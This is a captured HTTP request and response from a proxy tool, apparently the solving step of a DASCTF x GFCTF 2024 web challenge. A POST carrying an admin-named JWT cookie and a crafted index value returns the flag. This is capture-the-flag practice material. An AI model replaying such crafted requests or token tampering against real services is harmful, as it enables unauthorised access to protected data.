 Request
数据包扫描
美化
热加载
构造请求
1 POST /article HTTP/1.1
2 Host ? : c8c5cbfd-6fed-411b-aa0b-47e457d44930.node5.buuoj.cn:81
3 Accept-Language: zh-CN,zh;q=0.9
4 Accept-Encoding: gzip, deflate
5 Content-Type: application/json
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
7 Accept: */*
8 Origin: http://c8c5cbfd-6fed-411b-aa0b-47e457d44930.node5.buuoj.cn:81
9 Referer: http://c8c5cbfd-6fed-411b-aa0b-47e457d44930.node5.buuoj.cn:81/
10 Cookie: token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.
eyJ1c2VybmFtZSI6ImFkbWluIiwic3Vic2NyaXB0aW9uIjoiZ3Vlc3QiLCJpYXQiOjE3MTM1OTc2N
zAsImV4cCI6MTcxMzY4NDA3MH0.VBwkgLpLylHWDEDBiXHajZ0W6_BBcTE_8b_lUqUyDRw
11 Content-Length auto : 13
12
13 {"index":"7a"}
Responses
102bytes / 31ms
美化
详情
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 20 Apr 2024 07:21:34 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: keep-alive
6 Etag: W/"66-hZrf4kKU5FGuza1acvI6hJhJvTA"
7 X-Powered-By: Express
8 Cache-Control: no-cache
9 Content-Length: 102
10
11 {"line1":"欢迎参加 DASCTF x GFCTF 2024！","line2":"DASCTF
{25394507-6a6e-449c-9ed3-2b2b681e568c}"}
远端地址:117.21.200.176:81; 响应
时间:31ms; 总耗时:54ms; URL:htt
p://c8c5cbfd-6fed-411b-aa0b...